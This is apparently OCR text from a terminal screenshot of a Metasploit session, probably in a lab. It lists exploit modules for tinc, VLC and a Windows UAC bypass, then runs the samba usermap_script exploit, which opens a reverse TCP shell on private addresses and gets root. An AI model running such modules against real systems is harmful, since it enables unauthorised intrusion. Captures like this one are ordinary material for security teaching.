 Shell No. 1
File Actions Edit View Help
.
45 \_ target: Crash only: Fedora 16 x86, tinc 1.0.19 (yum)
. . .
.
46 \_ target: Crash only: OpenSuse 11.2 x86, tinc 1.0.16 (rpm package)
. . .
.
47 \_ target: Crash only: Debian 7.3 ARM, tinc 1.0.19 (apt-get)
. . .
.
48 exploit/windows/fileformat/vlc_mkv
2018-05-24 great No
VLC Media Player MKV Use After Free
49 \_ target: VLC 2.2.8 on Windows 10 x86
. . .
.
50 \_ target: VLC 2.2.8 on Windows 10 x64
. . .
.
51 exploit/windows/fileformat/vlc_smb_uri
2009-06-24 great No
VideoLAN Client (VLC) Win32 smb:// URI Buffer Overflow
52 exploit/windows/local/bypassuac_comhijack
1900-01-01 excellent Yes
Windows Escalate UAC Protection Bypass (Via COM Handler Hijack)
53 post/windows/manage/multi_meterpreter_inject
. normal No
Windows Manage Inject in Memory Multiple Payloads
Interact with a module by name or index. For example info 53, use 53 or use post/windows
/manage/multi_meterpreter_inject
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Command shell session 2 opened (10.0.2.15:4444 → 10.0.2.4:35506) at 2025-03-20 09:2
6:36 -0300
whoami
root